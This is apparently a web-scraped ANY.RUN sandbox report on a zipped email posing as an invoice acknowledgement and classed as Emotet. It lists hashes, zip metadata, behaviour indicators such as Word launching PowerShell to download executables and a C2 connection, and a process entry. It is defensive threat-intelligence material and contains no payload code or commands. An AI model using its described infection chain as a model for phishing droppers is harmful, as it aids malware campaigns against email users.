




| File name: | FW Invoice Submission Acknowledgement from Biljana Novachevska PLEASE DO NOT REPLY.msg.zip |
| Full analysis: | https://app.any.run/tasks/8f0b8c1d-09c2-4585-ac1c-cdb7509074a0 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2019, 10:31:28 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 0BD0D241896A78750FD1497FE22234F8 |
| SHA1: | A0E08658327FC89E52E65E4629A1E04D59EBEF3E |
| SHA256: | 51B7604071BDC1473A52672365B15F3C78D680B88D18FF3FE2D45BA309E8CA3F |
| SSDEEP: | 1536:7wfF3Y+R692Dv95mHAltPJN4UEnoDvQ4k5Krdn9xji3+QqXyAWQYQ1MVzgjAG3cS:UN39R692DvmHcpJN4UIoTW5Krdn9xjiq |

MALICIOUS

Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2360)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2360)
Application was dropped or rewritten from another process
- 929.exe (PID: 3644)
- 929.exe (PID: 2704)
- wabmetagen.exe (PID: 2252)
- wabmetagen.exe (PID: 2820)
Downloads executable files from the Internet
- powershell.exe (PID: 3004)
EMOTET was detected
- wabmetagen.exe (PID: 2820)
Connects to CnC server
- wabmetagen.exe (PID: 2820)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 3328)
- OUTLOOK.EXE (PID: 2976)
- WINWORD.EXE (PID: 2360)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2976)
- powershell.exe (PID: 3004)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2976)

Application launched itself
- WINWORD.EXE (PID: 2360)
Executes PowerShell scripts
- cmd.exe (PID: 2448)
Executable content was dropped or overwritten
- powershell.exe (PID: 3004)
- 929.exe (PID: 2704)
Starts itself from another location
- 929.exe (PID: 2704)
INFO
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 3328)
- OUTLOOK.EXE (PID: 2976)
- WINWORD.EXE (PID: 2360)
- powershell.exe (PID: 3004)
- 929.exe (PID: 2704)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2976)
- WINWORD.EXE (PID: 2360)
- WINWORD.EXE (PID: 2496)
Creates files in the user directory
- WINWORD.EXE (PID: 2360)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|

| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:01:18 09:51:00 |
| ZipCRC: | 0xb4168c84 |
| ZipCompressedSize: | 91038 |
| ZipUncompressedSize: | 167424 |
| ZipFileName: | FW Invoice Submission Acknowledgement from Biljana Novachevska PLEASE DO NOT REPLY.msg |
Total processes
42
Monitored processes
10
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2252 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 929.exe | |||||||||||
